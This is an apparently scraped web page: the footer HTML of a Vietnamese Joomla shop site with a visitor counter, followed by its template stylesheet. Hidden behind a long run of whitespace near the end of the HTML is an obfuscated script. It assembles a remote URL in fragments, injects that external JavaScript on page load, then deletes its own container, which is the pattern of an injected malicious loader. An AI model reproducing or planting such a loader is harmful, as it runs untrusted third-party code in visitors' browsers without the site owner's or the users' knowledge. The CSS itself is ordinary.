					<!-- Dòng này muốn sửa nhãn vào file \modules\mod_vvisit_counter\tmpl\default.php -->
				</div>
				<div class="vr3 vrow">
					37				</div>
			</div>
			<div class="vdong"><div class="vr1 vrow vstats-vtoday" title="2025-12-30"></div><div class="vr2 vrow" title="">Today</div><div class="vr3 vrow" title="">1607</div></div><div class="vdong"><div class="vr1 vrow vstats-vyesterday" title="2025-12-29"></div><div class="vr2 vrow" title="">Yesterday</div><div class="vr3 vrow" title="">681</div></div><div class="vdong"><div class="vr1 vrow vstats-vxweek" title="2025-12-28"></div><div class="vr2 vrow" title="">This Week</div><div class="vr3 vrow" title="">2612</div></div><div class="vdong"><div class="vr1 vrow vstats-vlweek" title="2025-12-21"></div><div class="vr2 vrow" title="">Last Week</div><div class="vr3 vrow" title="">786055</div></div><div class="vdong"><div class="vr1 vrow vstats-vxmonth" title="2025-12-01"></div><div class="vr2 vrow" title="">This Month</div><div class="vr3 vrow" title="">21206</div></div><div class="vdong"><div class="vr1 vrow vstats-vlmonth" title="2025-11-01"></div><div class="vr2 vrow" title="">Last Month</div><div class="vr3 vrow" title="">23421</div></div><div class="vdong"><div class="vr1 vrow vstats-vall" title=""></div><div class="vr2 vrow" title="">All days</div><div class="vr3 vrow" title="">791916</div></div>		</div>
	</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ -->		</div>    </div>						</div>					</div>				</div>				<div class="footer3">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div>Copyright © 2018 <a href="#">tannguyenco.com</a> All rights reserved. Designed by <a href="https://websitere.vn/" target="_blank">websitere.vn</a></div></div>
		</div>    </div>						</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod375">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" /></p></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "mous";u = u + "eeven";u = u + "ts.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">	</noscript>	<script>		var loadDeferredStyles = function() {		var addStylesNode = document.getElementById("deferred-styles");		var replacement = document.createElement("div");		replacement.setAttribute("id", "extra_css");		replacement.innerHTML = addStylesNode.textContent;		document.body.appendChild(replacement)		addStylesNode.parentElement.removeChild(addStylesNode);		};		var raf = requestAnimationFrame || mozRequestAnimationFrame ||		webkitRequestAnimationFrame || msRequestAnimationFrame;		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });		else window.addEventListener('load', loadDeferredStyles);    </script>	<div id="extra_js">		<script defer="defer" type="text/javascript" src="/codejava.js"></script>	</div></body></html>

--- FILE ---
content_type: text/css
request_url: http://tannguyenco.com/templates/ja_social/css/template.css
body_size: 23549
content:
body#bd{
	-webkit-text-size-adjust: none;
	font-size: 13px;
	font-family: 'Open Sans', sans-serif;
	color:#333;
	line-height:170%;
}
*{
	-webkit-transition: font-size 0s ease-in-out;
  -moz-transition: font-size 0s ease-in-out;
  -o-transition: font-size 0s ease-in-out;
  transition: font-size 0s ease-in-out;
}
a{
	-webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
*{
	-webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
img,#LiveCSSEditor-panel, #LiveCSSEditor-panel *,#MagiCSS-bookmarklet ,#MagiCSS-bookmarklet *{
	-webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
.mobile_menu{
	display:none;
}
.cart_spiners{
	-webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a { color: #333; text-decoration: none; }
a:hover, a:active, a:focus { text-decoration: none; }
* html .clearfix {
	height: 1%; /* IE5-6 */
}
html[xmlns] .clearfix { /* O */
	display: block;
}
input[type="button" i], input[type="submit" i], input[type="reset" i], input[type="file" i]::-webkit-file-upload-button, button {background:#eee;}
/* css thong ke truy cap */
.vdigit-0, .vdigit-1, .vdigit-2, .vdigit-3, .vdigit-4, .vdigit-5, .vdigit-6, .vdigit-7, .vdigit-8, .vdigit-9{width:15px;height:20px;background:url(default.png) no-repeat top left;text-indent:-999em;display:inline-block;}
.vdigit-0{background-position:0 0;}
.vdigit-1{background-position:-30px 0;}
.vdigit-2{background-position:-60px 0;}
.vdigit-3{background-position:-90px 0;}
.vdigit-4{background-position:-120px 0;}
.vdigit-5{background-position:-150px 0;}
.vdigit-6{background-position:-180px 0;}
.vdigit-7{background-position:-210px 0;}
.vdigit-8{background-position:-240px 0;}
.vdigit-9{background-position:-270px 0;}
.vstats-vnow,
.vstats-vall,
.vstats-vlmonth,
.vstats-vlweek,
.vstats-vxmonth,
.vstats-vtoday,
.vstats-vxweek,
.vstats-vyesterday{width:16px;height:16px;background:url(../images/stats/default.png) no-repeat top left;text-indent:-999em;display:inline-block;}
.vstats-vall{background-position:0 0;}
.vstats-vlmonth{background-position:-32px 0;}
.vstats-vlweek{background-position:-64px 0;}
.vstats-vxmonth{background-position:-96px 0;}
.vstats-vnow{background-position:-128px 0;}
.vstats-vxweek{background-position:-160px 0;}
.vstats-vyesterday,.vstats-vtoday{background-position:-192px 0;}
/* End css thong ke truy cap */
/* css novoslider */
.nivo-slider-wrapper{
	direction:ltr;
	text-align:left;
}
.nivo-controlNav, 
.nivo-directionNav,
.nivo-prevNav,
.nivo-nextNav{
	overflow:hidden;
}
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }
/* Caption styles */
.nivo-caption {
	position:absolute;
	left:0px;
	bottom:0px;
	background:#000;
	color:#fff;
	width:100%;
	z-index:8;
	padding: 5px 10px;
	opacity: 0.8;
	overflow: hidden;
	display: none;
	-moz-opacity: 0.8;
	filter:alpha(opacity=8);
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}
.nivo-caption p {
	padding:5px;
	margin:0;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:9;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	text-align:center;
	padding: 15px 0;
}
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.theme-default .nivoSlider {
	position:relative;
	background:#fff url(../images/loading.gif) no-repeat 50% 50%;
    margin-bottom:10px;
}
.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.theme-default .nivoSlider a {
	border:0;
	display:block;
}
.theme-default .nivo-controlNav {
	text-align: center;
	padding: 20px 0;
}
.theme-default .nivo-controlNav a {
	display:inline-block;
	width:22px;
	height:22px;
	background:url(../images/bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin: 0 2px;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -22px;
}
.theme-default .nivo-directionNav a {
	display:block;
	width:30px;
	height:30px;
	background:url(../images/arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
	opacity: 0;
	-webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}
.theme-default:hover .nivo-directionNav a { opacity: 1; }
.theme-default a.nivo-nextNav {
	background-position:-30px 0;
	right:15px;
}
.theme-default a.nivo-prevNav {
	left:15px;
}
.theme-default .nivo-caption {
    font-family: Helvetica, Arial, sans-serif;
}
.theme-default .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
.theme-default .nivo-caption a:hover {
    color:#fff;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled {
	width: 100%;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
}
/* End css novoslider */
/* vmsite-ltr.css */
textarea, input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	-webkit-appearance: none;
	-webkit-border-radius: 0px;
	border:1px solid #eee;
}
input[type="radio" i] {
    -webkit-appearance: radio;
    box-sizing: border-box;
}
.clr{clear:both;overflow:hidden;}
.general-bg,input.custom-attribute,.manufacturer-product-link a,a.ask-a-question,input.vm-default,a.product-details,a.details,div.details{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;border:solid #CAC9C9 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;text-decoration:none;padding:5px 5px 4px;}
.productdetails-view .spacer-buy-area{padding:0 0 0 12px;}
.back-to-category {float:right;}
.product-neighbours{color:#777;margin:0 0 15px;}
.product-neighbours a.next-page{background:url(../images/vmgeneral/next_16x16.png) no-repeat right;padding-right:30px;line-height:20px;float:right;}
.product-neighbours a.previous-page{background:url(../images/vmgeneral/previous_16x16.png) no-repeat left;padding-left:30px;line-height:20px;float:left;}
.productdetails-view h1{font-size:160%;margin:0 0 6px;padding:0;color: #0088cc; border-bottom: 1px solid #ccc;}
.productdetails-view .product-short-description{margin:0 0 15px;padding:0;}
.productdetails-view .product-description,.product-fields{margin:15px 0;}
span.title{font-weight:700;display:block;border-bottom:solid #CAC9C9 1px;font-size:105%;margin:0 0 6px;}
.product-packaging{margin:15px 0 0;}
.icons{text-align:right;float:right;margin:4px 0 10px 30px;}
.additional-images img{margin-right:8px;width:50px;height:auto;}
.product-price{margin:0 0 15px;}
.price-crossed div.PricebasePriceWithTax .PricebasePriceWithTax{text-decoration: line-through;}
.productdetails-view .addtocart-bar{padding:0px;}
.availability{text-align:center;margin:15px 0 0;}
.customer-reviews h4{border-bottom:solid #CAC9C9 1px;font-size:105%;margin:0 0 10px;padding:0 0 6px;}
.write-reviews{text-align:center;margin:20px 0 0;}
.write-reviews h4{text-align:left;}
.write-reviews h4 span{font-size:95%;font-weight:400;margin-left:8px;}
.write-reviews span.step{font-weight:700;display:inline-block;margin:0 0 8px;}
.write-reviews ul.rating{text-align:center;margin:0 0 20px;padding:0;}
.write-reviews ul.rating li{display:inline-block;list-style:none;text-align:center;padding:0 5px;}
.write-reviews ul.rating li span{display:block;}
.write-reviews textarea.virtuemart{margin-bottom:6px;display:inline-block;}
.list-reviews .normal{border:solid #CAC9C9 1px;margin-bottom:8px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:12px;}
.list-reviews .normal blockquote,.list-reviews .highlight blockquote{margin-top:12px;font-size:95%;word-wrap:break-word;}
.list-reviews .normal blockquote:before,.list-reviews .highlight blockquote:before{content:open-quote;font-weight:700;font-size:160%;padding-right:6px;}
.list-reviews .normal blockquote:after,.list-reviews .highlight blockquote:after{content:close-quote;font-weight:700;font-size:160%;padding-left:6px;}
.list-reviews .highlight{background:#f7f6f6;border:solid #CAC9C9 1px;margin-bottom:8px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:12px;}
.list-reviews span.date{float:right;display:block;color:#777;border-left:solid #CAC9C9 1px;border-bottom:solid #CAC9C9 1px;position:relative;top:-12px;right:-12px;font-size:90%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;padding:4px 6px 2px;}
span.variant-dropdown{width:150px;float:left;display:block;margin-bottom:5px;}
span.variant-dropdown select{width:150px;}
span.custom-variant-inputbox{width:152px;float:left;display:block;margin-bottom:5px;}
input.custom-attribute{width:140px;}
span.quantity-controls input.quantity-controls{height:14px;border:none;width:15px;}
.addtocart-bar{margin:0;padding:0;}
span.cart-images img {
    float: left;
    margin: 0;
    width: 45px;
}
.category-view h4{font-size:105%;margin:0;padding:0;}
.category-view .row .category .spacer h2{margin:0;padding:0;}
.category-view .row .category .spacer h2 a{font-size:105%;display:block;text-align:center;}
.category-view .row .category .spacer h2 a img{margin-top:6px;max-width:100%;height:auto;}
.featured-view h4,.latest-view h4,.topten-view h4,.recent-view h4,.related-products-view h4{font-size:105%;margin:0 0 8px;padding:0;}
.browse-view h1{font-size:110%;margin:0 0 8px;padding:0;}
.orderby-displaynumber{border-bottom:solid #E9E8E8 1px;border-top:solid #E9E8E8 1px;margin:10px 0;padding:10px 0;}
.orderlistcontainer{font-size:95%;display:inline-block;text-decoration:none;margin:0 15px 0 0;}
.orderlistcontainer div.activeOrder{background:#FFF top right no-repeat url(../images/vmgeneral/arrow_down.png);cursor:pointer;border:solid #CAC9C9 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:95%;padding:2px 24px 1px 12px;}
.orderlistcontainer a{text-decoration:none;display:block;}
.orderlistcontainer a :hover{text-decoration:none;display:block;color:#EEE;background:#777;}
.orderlistcontainer div.orderlist{display:none;position:absolute;border:solid #CAC9C9 1px;background:#FFF;cursor:pointer;}
.orderlistcontainer div.orderlist div{padding:2px 12px 1px;}
.orderlistcontainer div.orderlist div:hover{color:#EEE;background:#CAC9C9;}
.ask-a-question-view .product-summary{border-bottom:solid #CAC9C9 1px;margin:25px 0 0;padding:0 0 10px;}
.ask-a-question-view .product-summary h2{font-size:110%;margin:0;padding:0;}
.ask-a-question-view .product-summary .short-description{margin-top:6px;}
.ask-a-question-view .product-summary img.product-image{max-width:100%;max-height:100%;width:auto;height:auto;}
.ask-a-question-view .form-field textarea.field{width:394px;background:#fff url(../images/vmgeneral/default_bg.jpg) bottom repeat-x;border:solid #CAC9C9 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;text-align:left;padding:12px;}
.ask-a-question-view .form-field textarea.field:hover{background:#fff url(../images/vmgeneral/default_hover_bg.jpg) top repeat-x;color:#000;}
.ask-a-question-view .form-field .submit{width:418px;}
.ask-a-question-view input.counter,.ask-a-question-view input#name,.ask-a-question-view input#email{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;border:solid #ccc 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;display:inline-block;margin:0 0 0 10px;padding:5px 5px 4px;}
.vmquote{font-size:smaller;}
.manufacturer-details-view img{float:right;margin:0 0 10px 20px;}
.manufacturer-details-view .email-weblink a{margin-right:15px;}
a.ask-a-question{font-size:95%;font-weight:700;display:inline-block;text-decoration:none;margin-bottom:8px;padding:3px 12px 1px;}
a.ask-a-question:hover{color:#777;text-decoration:none;}
input.vm-default{margin-bottom:2px;}
input.highlight-button{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;background-position:0 -160px;color:#fff;border:1px solid #00a000;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:95%;cursor:pointer;text-align:center;letter-spacing:1px;display:inline-block;text-decoration:none;padding:4px 8px 2px;}
input.highlight-button:visited{color:#fff;}
a.product-details,a.details,div.details{background-position:0 0;display:inline-block;padding:3px 8px 1px;}
a.details:hover,div.details:hover,a.product-details:hover{background-position:0 -40px;color:#777;}
span.details-button{ margin:0 0 0 10px;}
span.details-button input.details-button  {
    background: #eee;
    /* color: #135CAE; */
    border: 1px solid #CAC9C9;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    cursor: pointer;
    text-align: center;
    padding: 4px 8px 4px;
}
.coupon{color: gray;  border-radius:4px; border:1px solid #ddd ; padding: 3px;}
button.default{display:inline-block;cursor:pointer;padding:5px 8px 4px;}
a.highlight,a.highlight:visited{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;border:solid #00a000 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;font-size:95%;display:inline-block;text-decoration:none;background-position:0 -160px;color:#fff;padding:3px 8px 1px;}
textarea.virtuemart{background:#fff;border:solid #ccc 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;text-align:left;padding:5px 5px 4px;}
p.product_s_desc{margin-bottom:6px;padding:0;}
span.stock-level{font-size:90%;color:#7d7b7b;}
.horizontal-separator{height:1px;background:#e9e8e8;margin:10px 0;}
.invalid{color:#000;border-color:red;}
.page-results{margin-top:25px;text-align:right;}
.control-buttons button.default{margin-left:8px;}
table.user-details .vm-chzn-select{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;border:solid #ccc 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;margin-bottom:2px;padding:5px 5px 4px; width:210px}
table.user-details input{background:transparent;border:solid #ddd 1px;border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;color:#777;margin-bottom:2px;padding:5px 5px 4px;}
table.user-details input.invalid{background:#f2f2f2;border:solid red 1px;border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;color:#777;margin-bottom:2px;padding:5px 5px 4px;}
table.user-details{width: 450px;margin-bottom:10px;}
table.user-details input[type="checkbox"] , table.user-details input[type="radio"] {width:20px}
td.key{padding:0 6px; width: 150px;}
.cart-view h1{font-size:150%;margin:0;padding:0 0 10px;}
.cart-view h2{font-size:95%;margin:0;padding:0;}
.checkout-button-top{text-align:right;border-top:solid #E9E8E8 1px;padding:10px 0 0;}
.checkout-button-top input.terms-of-service{margin-right:10px;display:inline-block;}
span.tos{display:inline-block;margin-right:15px;}
.billto-shipto{border-top:solid #E9E8E8 1px;border-bottom:solid #E9E8E8 1px;margin:10px 0 0;padding:10px 0 25px;}
.billto-shipto span,a.terms-of-service{display:inline-block;font-size:105%;}
#full-tos {display: none;}
.output-billto span.titles,.output-shipto span.titles{width:150px;float:left;}
.output-billto span.values-first_name,.output-billto span.values-middle_name,.output-billto span.values-zip,.output-shipto span.values-first_name,.output-shipto span.values-middle_name,.output-shipto span.values-zip{float:left;margin-right:3px;}
table.cart-summary tr th{background:#e8e8e8 url(../images/vmgeneral/backgrounds.png) top repeat-x;border-bottom:solid #E9E8E8 1px;padding:6px 0 3px;}
.customer-comment{text-align:center;border-top:solid #E9E8E8 1px;margin:10px 0 0;padding:10px 0 0;}
textarea.customer-comment{background:#fff;border:solid #ccc 1px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;color:#777;margin-bottom:2px;text-align:left;padding:5px 5px 4px;}
div.terms-of-service{ margin:10px 0 0;padding:10px 0 15px; display : inline;}
.terms-of-service h5{background:#7C1E21;color:rgba(255, 255, 255, 0.9);font-size:105%;text-align:center;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;font-weight:400;margin:0;padding:15px;}
.terms-of-service h5 a,.terms-of-service h5 a:visited{color:#fff;text-transform:uppercase;}
ul.VMmenu,.VMmenu ul,.VMmenu li{list-style-type:none!important;background-image:none!important;padding:2px;}
#ui-tabs ul#tabs{list-style-type:none;overflow:hidden;margin:0;padding:20px 20px 0;}
#ui-tabs ul#tabs li{display:inline-block;cursor:pointer;background:#f2f2f2;padding:10px 20px 7px;}
#ui-tabs ul#tabs li.current{display:inline-block;background:#ccc;color:#444;}
#ui-tabs .dyn-tabs{overflow:auto;display:none;}
.clear,br.clear{clear:both;}
.floatright,span.floatright{}
.floatleft,span.floatleft{float:left;}
span.bold{font-weight:700;}
.width1{width:1%;}.width2{width:2%;}.width3{width:3%;}.width4{width:4%;}.width5{width:5%;}.width6{width:6%;}.width7{width:7%;}.width8{width:8%;}.width9{width:9%;}.width10{width:10%;}.width11{width:11%;}.width12{width:12%;}.width13{width:13%;}.width14{width:14%;}.width15{width:15%;}.width16{width:16%;}.width17{width:17%;}.width18{width:18%;}.width19{width:19%;}.width20{width:20%;}.width21{width:21%;}.width22{width:22%;}.width23{width:23%;}.width24{width:24%;}.width25{width:23%;}.width26{width:26%;}.width27{width:27%;}.width28{width:28%;}.width29{width:29%;}.width30{}.width31{width:31%;}.width32{width:32%;}.width33{width:33%;}.width34{width:34%;}.width35{width:35%;}.width36{width:36%;}.width37{width:37%;}.width38{width:38%;}.width39{width:39%;}.width40{width:40%;}.width41{width:41%;}.width42{width:42%;}.width43{width:43%;}.width44{width:44%;}.width45{width:45%;}.width46{width:46%;}.width47{width:47%;}.width48{width:48%;}.width49{width:49%;}.width50{width:50%;}.width51{width:51%;}.width52{width:52%;}.width53{width:53%;}.width54{width:54%;}.width55{width:55%;}.width56{width:56%;}.width57{width:57%;}.width58{width:58%;}.width59{width:59%;}.width60{width:60%;}.width61{width:61%;}.width62{width:62%;}.width63{width:63%;}.width64{width:64%;}.width65{width:65%;}.width66{width:66%;}.width67{width:67%;}.width68{width:68%;}.width69{width:69%;}.width70{}.width71{width:71%;}.width72{width:72%;}.width73{width:73%;}.width74{width:74%;}.width75{width:75%;}.width76{width:76%;}.width77{width:77%;}.width78{width:78%;}.width79{width:79%;}.width81{width:81%;}.width82{width:82%;}.width83{width:83%;}.width84{width:84%;}.width85{width:85%;}.width86{width:86%;}.width87{width:87%;}.width88{width:88%;}.width89{width:89%;}.width90{width:90%;}.width91{width:91%;}.width92{width:92%;}.width93{width:93%;}.width94{width:94%;}.width95{width:95%;}.width96{width:96%;}.width97{width:97%;}.width98{width:98%;}.width99{width:99%;}.width100{width:100%;}
.vm2-add_quantity_cart{border: 0px;cursor:pointer;}
.vm2-arrow_down{background-position:0 -72px;}
.vm2-billto-icon{background-position:0 -138px;height:24px;margin-right:6px;vertical-align:middle;width:24px;border :0px;}
.vm2-remove_from_cart {
    border: 0 none;
    cursor: pointer;
    padding: 5px 0px;
    font-size: 120%;
}
.vm2-shipto-icon{background-position:0 -284px;height:24px;margin-right:6px;vertical-align:middle;width:24px;}
.vm2-stars0{background-position:0 -358px;width:64px;height:13px;}
.vm2-stars1{background-position:0 -421px;width:64px;height:13px;}
.vm2-stars2{background-position:0 -484px;width:64px;height:13px;}
.vm2-stars3{background-position:0 -547px;width:64px;height:13px;}
.vm2-stars4{background-position:0 -610px;width:64px;height:13px;}
.vm2-stars5{background-position:0 -673px;width:64px;height:13px;}
.vm2-stars_0{background-position:0 -736px;width:64px;height:13px;}
.vm2-stars_1{background-position:0 -799px;width:64px;height:13px;}
.vm2-stars_2{background-position:0 -862px;width:64px;height:13px;}
.vm2-stars_3{background-position:0 -925px;width:64px;height:13px;}
.vm2-stars_4{background-position:0 -988px;width:64px;height:13px;}
.vm2-stars_5{background-position:0 -1051px;width:64px;height:13px;}
.vm2-lowstock{background-position:0 -1114px;width:62px;height:15px;display:block;}
.vm2-nostock{background-position:0 -1179px;width:62px;height:15px;display:block;}
.vm2-normalstock{background-position:0 -1244px;width:62px;height:15px;display:block;}
.vm2-termsofservice-icon{background-position:0 -1309px;height:24px;margin-right:6px;vertical-align:middle;width:24px;display:inline-block;}
.vm2-modallink{height:16px;margin-left: 3px;vertical-align:top;width:16px;display:inline-block; background: url("../images/icon_external_link.gif") no-repeat scroll left top transparent;}
.vm2-warning{background-position:0 -1383px;width:50px;height:40px;}
.main-image,.featured-view .product,.latest-view .product,.topten-view .product,.recent-view .product,.related-products-view .product,.center,span.center{text-align:center;}
.main-image img {max-width:100%;height:auto}
.main-image img.product-image,.featured-view .spacer img,.latest-view .spacer img,.topten-view .spacer img,.recent-view .spacer img{max-width:100%;height:auto;width:auto;}
.additional-images,.featured-view .product-price,.latest-view .product-price,.topten-view .product-price,.recent-view .product-price,.output-billto,.output-shipto{margin:10px 0;}
.ask-a-question,.manufacturer,.manufacturer-details-view .email-weblink,.manufacturer-details-view .description{margin:10px 0 0;}
.customer-reviews,.ask-a-question-view .form-field{margin:25px 0 0;}
span.variant-name,span.custom-variant-name{width:100px;float:left;display:block;margin-bottom:5px;}
.browse-view .row .product .spacer img,.related-products-view .row .product .spacer img{}
.display-number,.control-buttons,.right{text-align:right !important;}
.ask-a-question-view,.manufacturer-details-view .spacer{padding:30px;}
.ask-a-question-view h1,.manufacturer-details-view h1{font-size:120%;margin:0;padding:0;}
#userForm select,.width80{width:80%;}
textarea.virtuemart:hover,textarea.customer-comment:hover{color:#000;background:#e8e8e8;}
label.invalid,span.red{color:red;}
.joomlaCoreField {background-color: #FFFFDD;}
.vm-pagination div{text-align:center !important;}
.vm-pagination ul{text-align:center !important;}
.vm-pagination ul li{display: inline;}
.vm-pagination  .counter{text-align: right !important;}

.vm-bottom div{text-align:center !important;}
.vm-bottom ul{text-align:center !important;}
.vm-bottom ul li{display: inline;}
.vm-bottom  .counter{text-align: right !important;}

td.orders-key{font-weight: bold; text-align: left; }

/* Manufacturer View Default */
.manufacturer-view-default .row .manufacturer .spacer {padding: 6px;}
.product-field-display a img{display: block;}
.product-related-products, .product-related-categories{border-top:solid #ccc 1px;padding-bottom: 10px;}
.product-fields .product-field-type-P{clear: both; border-bottom: 1px solid #EEEEEE; margin-top: 18px;}
.product-field-type-P .product-fields-title{ font-size: 120%;}
.product-field-type-B,.product-field-type-S,.product-field-type-I{padding-left:3%;float:left;width:30%}
.product-fields-title{ font-weight: bold;}

.vm-customfield-mod img,.vm-customfield-cart img{ vertical-align: middle;}
.vm-img-desc{display:block;}
a:hover .vm-img-desc{background: #095197}
.vmpayment_name, .vmpayment_cost, .vmshipment_name, .vmshipment_cost{padding:0 2px;}
.vmpayment_description,.vmshipment_description {color:gray;font-size:90%;padding:0 2px;}
.vmpayment_cardinfo {color:gray;font-size:90%;}
.virtuemart_search .inputbox{vertical-align :middle}
/* Custom Field Images */
.product-fields .product-field,.product-related-categories .product-field {width:100%;float:left;display:inline-block;}
.product-fields .product-field label.other-customfield {width:25%;float:left;position:relative;top:20px;left:-18px;margin-bottom:27px;text-align:center;}  /* For 4 images across use width:17% */
.product-fields .product-field input[type=radio] {position:relative;left:33px;}
.product-fields .product-field .vm-img-desc {font-size:90%;}

/* some more styles */
.priceColor2{color:gray;}
.line-through{text-decoration:line-through}
.inline{display: inline;}
td.pricePad{padding-right: 10px;}
td.priceCol{white-space:nowrap;}
div.spaceStyle{padding: 0px; margin: 5px; spacing: 0px;}
.vm-notice{color: #CC0000;}
.buttonBar-right{text-align: right; width: 100%;}
.userfields_info{font-weight: bold;display: block;margin: 0px 0px 8px 0px;}
.ratingbox {
	position:relative;
	display:block;
	width:120px;
	height:24px;
	background:url("../images/color-stars.png") repeat-x scroll 0 bottom transparent;
}
.ratingbox span {
	background:url(../images/color-stars.png) repeat-x;
	display:block;
	width:1%;
	height:24px;
	position:absolute;
}
.stars-orange{background-position:0 0 !important;}
.stars-red{background-position:0 -54px !important;}
.stars-green{background-position:0 -108px !important; }
.stars-blue{background-position:0 -162px !important;}
.stars-purple{background-position:0 -216px !important;}
/* End vmsite-ltr.css */
p{-webkit-margin-before: 0em;
    -webkit-margin-after: 0em;}
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }
.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
	float: left;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
	display: block;
	height: 22px;
	float: left;
	line-height: 22px;
	color: #666;
	cursor: pointer;
}
.button2-left span,
.button2-right span {
	cursor: default;
	color: #999;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
	padding: 0 6px;
}
.page span {
	color: #000;
	font-weight: bold;
}
.button2-left a:hover,
.button2-right a:hover {
	text-decoration: none;
	color: #0B55C4;
}
.button2-left a,
.button2-left span {
	padding: 0 24px 0 6px;
}
.button2-right a,
.button2-right span {
	padding: 0 6px 0 24px;
}
.button2-left {
	background: url(../images/j_button2_left.png) no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-right {
	background: url(../images/j_button2_right.png) 100% 0 no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-left .image {
	background: url(../images/j_button2_image.png) 100% 0 no-repeat;
}
.button2-left .readmore,
.button2-left .article {
	background: url(../images/j_button2_readmore.png) 100% 0 no-repeat;
}
